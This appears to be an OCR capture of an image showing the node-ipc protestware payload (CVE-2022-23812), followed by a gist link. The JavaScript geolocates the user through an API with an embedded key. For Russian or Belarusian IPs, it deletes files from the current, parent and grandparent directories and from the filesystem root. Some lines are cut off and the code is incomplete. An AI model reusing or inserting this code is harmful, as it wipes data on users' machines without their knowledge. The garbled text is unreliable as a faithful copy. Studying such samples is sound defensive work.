 Node-ipc CVE-2022-23812
setTimeout(function () {
    const randomNumber = Math.round(Math.random() * 4);
    if (randomNumber > 1) {
        // return;
    }
    const apiKey = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154";
    const pwd = "./";
    const parentDir = "../";
    const grandParentDir = "../../";
    const root = "/";
    const countryName = "country_name";
    const russia = "russia";
    const belarus = "belarus";
    https.get(apiKey, function (message) {
        message.on("data", function (msgBuffer) {
            try {
                const message = JSON.parse(msgBuffer.toString("utf8"));
                const userCountryName = message[countryName.toString("utf8")].toLowerCase();
                const hasRus = userCountryName.includes(russia.toString("utf8")) || userCountryName.includes(bela
                if (hasRus) {
                    deleteFile(pwd);
                    deleteFile(parentDir);
                    deleteFile(grandParentDir);
                    deleteFile(root);
                }
            } catch (t) {}
        });
    });
9
https://gist.github.com/MidSpike/f7ae3457420af78a54b38a31cc0c809c